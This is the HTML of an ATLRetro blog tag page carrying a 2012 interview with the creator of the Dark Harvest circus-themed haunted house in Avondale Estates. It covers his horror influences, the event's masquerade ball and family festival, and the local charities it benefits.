

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/thimblerig-circus/
body_size: 28951
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>thimblerig circus &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; thimblerig circus Tag Feed" href="https://www.atlretro.com/tag/thimblerig-circus/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=EC2D92C78296F30D62C632CE49A72664');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="thimblerig circus"/>
      <meta property="og:url" content="https://www.atlretro.com/tag/thimblerig-circus/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="thimblerig circus"/>
      <meta name="twitter:url" content="https://www.atlretro.com/tag/thimblerig-circus/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/10/23/darkharvest/">Something Wicked This Way Comes to Avondale Estates; Step Right Up to the Nightmare Circus of the Dark Harvest Haunted House, Masquerade Ball and Festival!</a></h2>
            Posted on: <strong>Oct 23rd, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg"><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-6825" title="DarkDillinger" src="https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg" alt="" width="450" height="672" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger.jpg 450w, https://www.atlretro.com/wp-content/uploads/2012/10/DarkDillinger-200x300.jpg 200w" sizes="(max-width: 450px) 100vw, 450px" /></a>Pull back the tent flap and see what happens when the Devil himself brings the circus to town at the <a href="https://www.academytheatre.org/darkharvest/" target="_blank"><strong>Dark Harvest Haunted House</strong> </a>at the <strong><a href="https://www.academytheatre.org/" target="_blank">Academy Theatre</a></strong> in Avondale Estates! Step right up and brave the cornfields of <strong>Bradbury Farm</strong>, where the souls of a dead town grow right out of the corn, and <strong>Mr. Dark&#8217;s Nightshade Odditorium</strong>, inhabited by the spirits of long dead sideshow freaks. Oh, and did we mention the <strong>Killer Clown Maze</strong>?</p>
<p>Another example of Atlanta’s talent in designing homegrown haunts, Dark Harvest runs <strong>Fri. Oct. 26 through Halloween (Oct. 31)</strong>, with an opening night <strong>Masquerade Ball</strong> featuring some spooktacular entertainment on Fri. night and a <strong>family-friendly street carnival on Sat. Oct. 27 from noon to 5 p.m.</strong> And as an extra treat, proceeds from all the tricks will benefit local charities such as The Academy Theatre, <a href="https://lifelineanimal.org/" target="_blank"><strong>Lifeline Animal Project</strong> </a>and <strong><a href="https://www.co.dekalb.ga.us/humanserv/hs-osa-facilities.html" target="_blank">The South Dekalb Senior Center</a></strong>.</p>
<p>From <strong><a href="https://en.wikipedia.org/wiki/Something_Wicked_This_Way_Comes_(novel)" target="_blank">Ray Bradbury’s SOMETHING WICKED THIS WAY COMES</a></strong> to <strong>Erin Morgenstern</strong>’s recent bestselling <strong><a href="https://erinmorgenstern.com/" target="_blank">THE NIGHT CIRCUS</a></strong> and countless carnival-themed horror movies (Hammer’s <strong><a href="https://www.dvdtalk.com/reviews/46043/vampire-circus/" target="_blank">VAMPIRE CIRCUS</a></strong> [1972] is one of our favorites and recently remastered on bluray), it’s well-established in horror fiction that circuses and carnivals can be creepy places. We caught up with <strong>Angelo Ritz</strong>, the mastermind of the entire mad affair, to find out more about his haunting Halloween history, Retro influences and the Dark Harvest experience.</p>
<p><em>ATLRetro: What’s the first Halloween haunt that you remember going to as a kid and what about it scared you the most or stayed with you?</em></p>
<p>When I was about eight years old, <strong>The Lake Worth Jaycees</strong> put together a charity haunted house at <strong>The Palm Beach Mall</strong> in West Palm Beach, Fla. The only thing I really remember of that first visit is seeing an 8-foot tall vampire &#8211; he seemed that big to an 8-year-old &#8211; appear out of nowhere in a strobe room and running all the way to the exit screaming like a Catholic school girl in trouble the entire way!</p>
<p><em>When did you first become interested in designing your own haunt and when/what was it? </em></p>
<p>After that first haunt, I was hooked on horror films &#8211; anything from <strong>Universal</strong> &#8211; <a href="https://famousmonsters.com/" target="_blank"><strong><em>Famous Monsters of Filmland</em></strong> </a>and anything else I could get my hot little hands on related to monsters. The next Halloween &#8211; 1972 to be exact &#8211; I built my first haunted house in my living room for the neighborhood Trick or Treaters. It wasn’t much, but I did make one little girl wet herself!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg"><img decoding="async" class="alignleft  wp-image-6827" title="darkharvest poster web jpeg final" src="https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg" alt="" width="315" height="486" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final.jpg 450w, https://www.atlretro.com/wp-content/uploads/2012/10/darkharvest-poster-web-jpeg-final-194x300.jpg 194w" sizes="(max-width: 315px) 100vw, 315px" /></a>Dark Harvest has a circus/carnival theme and there’s even a Bradbury Farm area and Mr. Dark’s Nightshade Odditorium. How much of an influence was SOMETHING WICKED THIS WAY COMES by Ray Bradbury on the design? Was that story particularly scary for you as a child?</em></p>
<p>I’m thrilled that you picked up on the reference! As a child, I don’t think any other piece of genre literature had a more profound effect on me than SOMETHING WICKED. It wasn’t particularly scary to me, but for the first time I think I finally understood the human side to horror literature, that the true nature of an individual can be more monstrous than any zombie or vampire I had seen up to that point.</p>
<p><em>What other classic horror stories or movies provided inspiration for Dark Harvest?</em></p>
<p>I would say <strong>Tod Browning</strong>’s <strong><a href="https://www.youtube.com/watch?v=2Zf-ah9ZrWM" target="_blank">FREAKS</a></strong> (1932) and a little dash of <strong>David Lynch</strong>&#8216;s <strong><a href="https://www.youtube.com/watch?v=dU7OqGCIcak" target="_blank">ERASERHEAD</a> </strong>(1977).</p>
<p><em>Clowns are supposed to be funny, but creepy clowns have become a special trope in horror movies and fiction (<strong>Stephen King’s IT</strong> comes immediately to mind). Who are some of your favorite killer clowns and why do you think clowns are so scary to so many people?</em></p>
<p>Stephen King’s IT, hands down! All others pale in comparison. The book kept me up nights for about a month! The miniseries may not have been great, but <a href="https://www.youtube.com/watch?v=A3ZbnfXEuyc" target="_blank"><strong>Tim Curry</strong> as <strong>Pennywise</strong></a> haunted my dreams for a good while after. I think people are frightened by clowns for a very simple reason – you never know what’s really under that white make-up and painted-on smile!</p>
<p><em>Without giving away any spoilers, is there anything else you’d like to point out that’s different about Dark Harvest compared to Atlanta’s other haunted attractions?</em></p>
<p>The one big difference is the absence of gore. Don’t get me wrong, gore is very effective in the right context, but considering the source material the show is based on, I felt classic scare techniques were more appropriate.</p>
<div id="attachment_6831" style="width: 234px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/pennywise.jpg"><img decoding="async" aria-describedby="caption-attachment-6831" class="size-full wp-image-6831" title="pennywise" src="https://www.atlretro.com/wp-content/uploads/2012/10/pennywise.jpg" alt="" width="224" height="320" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/pennywise.jpg 224w, https://www.atlretro.com/wp-content/uploads/2012/10/pennywise-210x300.jpg 210w" sizes="(max-width: 224px) 100vw, 224px" /></a><p id="caption-attachment-6831" class="wp-caption-text">Tim Curry plays Pennywise in the ABC-TV miniseries of Stephen King&#39;s IT (1990).</p></div>
<p><em>On Friday night, there’s a masquerade ball. <strong><a href="https://www.atlretro.com/2011/04/15/really-retro-step-right-up-ladies-and-gents-the-clockwork-carnival-is-coming-to-town/" target="_blank">The Artifice Club’s Doctor Q</a></strong> will be spinning, but what else will be going on and will there be costume prizes?</em></p>
<p>We have a great line-up of live entertainment for the ball. <strong><a href="https://www.gwenhughes.com/" target="_blank">Gwen Hughes</a></strong> and <strong>The Retro Jazz Kats</strong>, <strong><a href="https://www.facebook.com/pages/City-Gate-Dance-Theater-Company-Inc/197553800306953" target="_blank">The City Gate Dance Theatre Company</a>, <a href="https://thimblerig.com/" target="_blank">Thimblerig Circus</a></strong>and the incomparable <strong><a href="https://www.youtube.com/watch?v=JMO0K4AULDI" target="_blank">Aqualencia Litre</a></strong>. Everyone who attends also gets a <strong>VIP (no waiting in line) ticket</strong> to the haunt. For the <strong>costume contest</strong>, there will be trophies in a few categories. I want to keep those under my hat for now!</p>
<p><em>The family festival on the weekend reminds me of the Halloween school and church carnivals when we were kids. Do you have a favorite childhood Halloween carnival memory and is that the idea &#8211; to bring back that tradition?</em></p>
<p>I think you hit the nail on the head. After my first living room haunt, I built two houses for middle school fundraisers, and I wanted younger children to be able to have as much fun as I did at that age. We are going to have a few different scare levels during the festival to accommodate all ages, including <strong>“ The Trick or Treat Haunted House”</strong> for the very young (3 to 5 years old) where the actors will give out candy.</p>
<p><em>Can you talk briefly about the charities that the haunt will benefit?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-6828" title="HarvestSign" src="https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign-300x212.jpg" alt="" width="300" height="212" srcset="https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign-300x212.jpg 300w, https://www.atlretro.com/wp-content/uploads/2012/10/HarvestSign.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>The haunt will benefit Lifeline Animal Project &#8211; a no-kill shelter and pet-fostering facility. The South Dekalb Senior Center – they are greatly in need of art supplies and an instructor for their senior activity program. And The Academy Theatre’s Theater for Youth outreach program.</p>
